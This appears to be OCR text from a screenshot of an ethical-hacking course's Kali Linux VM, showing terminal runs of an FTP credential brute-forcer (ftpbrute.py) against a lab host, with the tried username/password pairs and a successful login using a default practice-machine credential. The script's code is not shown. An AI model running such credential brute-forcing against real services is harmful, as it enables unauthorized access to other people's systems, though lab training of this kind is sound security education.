 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:18 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
root@kali:~/pythonprograms/sshftp# python3 ftpbrute.py
[*] Enter Targets IP Address: 192.168.1.6
[*] Enter User/Password File Path: passwords.txt
[+] Trying: admin/administrator
[+] Trying: 123123123/admin123
[+] Trying: password/password
[+] Trying: root/password123
[+] Trying: root/msfadmin
[+] Trying: msfadmin/msfadmin
[+] Login Suceeded With: msfadmin/msfadmin
[+] Trying: worldhello/helloworld
[-] Password Not In List
root@kali:~/pythonprograms/sshftp# nano ftpbrute.py
root@kali:~/pythonprograms/sshftp# python3 ftpbrute.py
[*] Enter Targets IP Address: 192.168.1.6
[*] Enter User/Password File Path: passwords.txt
[+] Trying: admin/administrator
[+] Trying: 123123123/admin123
[+] Trying: password/password
[+] Trying: root/password123
[+] Trying: root/msfadmin
[+] Trying: msfadmin/msfadmin
[+] Login Suceeded With: msfadmin/msfadmin
root@kali:~/pythonprograms/sshftp#
Right Ctrl
B 27 64 SRP 12:18 PM 19
4/6/2019